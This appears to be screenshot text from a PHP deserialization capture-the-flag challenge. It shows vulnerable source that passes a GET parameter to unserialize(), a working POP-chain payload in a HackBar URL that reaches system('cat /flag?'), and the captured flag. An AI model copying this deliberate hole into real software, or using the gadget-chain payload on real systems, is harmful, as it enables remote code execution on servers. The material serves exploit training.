 <?php
error_reporting(E_ALL);
ini_set('display_errors', true);
highlight_file(__FILE__);
class Fun{
private $func = 'call_user_func_array';
public function __call($f,$p){
call_user_func($this->func,$f,$p);
}
public function __wakeup(){
$this->func = '';
die("Don't serialize me");
}
}
class Test{
public function getFlag(){
system("cat /flag?");
}
public function __call($f,$p){
phpinfo();
}
public function __wakeup(){
echo "serialize me?";
}
}
class A{
public $a;
public function __get($p){
if(preg_match("/Test/",get_class($this->a))){
return "No test in Prod\n";
}
return $this->a->$p();
}
}
class B{
public $p;
public function __destruct(){
$p = $this->p;
echo $this->a->$p;
}
}
if(isset($_GET['pop'])){
$pop = $_GET['pop'];
$o = unserialize($pop);
throw new Exception("no pop");
}
Notice: unserialize(): Unexpected end of serialized data in /var/www/html/index.php on line
47
Notice: unserialize(): Error at offset 134 of 135 bytes in /var/www/html/index.php on line 47
flag{50125661716278875752173775010057} serialize me?Don't serialize me
Elements Console Sources Network Performance Memory Application Security HackBar » 1
Encryption Encoding SQL XSS LFI XXE Other Help!
Load URL
Split URL
Execute
http://80.endpoint-3c91b9490766422b891fd9cff4aa011f.dasc.buuoj.cn:81/?pop=O:1:"B":3:
{s:1:"p";s:7:"getFlag";s:1:"a";O:1:"A":1:{s:1:"a";O:3:"Fun":1:{s:9:"%00Fun%00func";a:2:{i:0;O:4:"Test":0:
{}i:1;s:7:"getFlag";}}}}
Post data Referer User Agent Cookies Clear All